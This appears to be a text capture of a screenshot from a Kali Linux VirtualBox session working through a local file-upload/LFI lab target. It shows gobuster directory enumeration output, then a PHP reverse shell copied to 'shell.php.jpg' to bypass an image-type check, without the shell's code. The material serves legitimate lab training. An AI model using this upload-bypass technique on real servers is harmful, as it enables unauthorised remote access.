 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 7:01
LFI PHP File type check exam http://192.168.56.102/langua
192.168.56.102/upload.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Select image : Browse... No file selected.
Upload
root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[/]
└─# gobuster dir -u 192.168.56.102 -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.102
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 279]
/.htaccess (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
/uploads (Status: 301) [Size: 318] [--> http://192.168.56.102/uploads/]
Progress: 20469 / 20469 (100.00%)
===============================================================
Finished
===============================================================
┌──(root㉿kali)-[/]
└─#
root@kali: /usr/share/webshells/php
File Actions Edit View Help
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# cp php-reverse-shell.php shell.php.jpg
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# ls
findsocket php-reverse-shell.php shell.php.jpg
php-backdoor.php qsd-php-backdoor.php simple-backdoor.php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# ls
findsocket php-reverse-shell.php shell.php.jpg
php-backdoor.php qsd-php-backdoor.php simple-backdoor.php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# nano shell.php.jpg
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# ls
findsocket php-reverse-shell.php shell.php.jpg
php-backdoor.php qsd-php-backdoor.php simple-backdoor.php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# ls
findsocket php-reverse-shell.php shell.php.jpg
php-backdoor.php qsd-php-backdoor.php simple-backdoor.php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─#
Right Control
9:01 AM
11/5/2025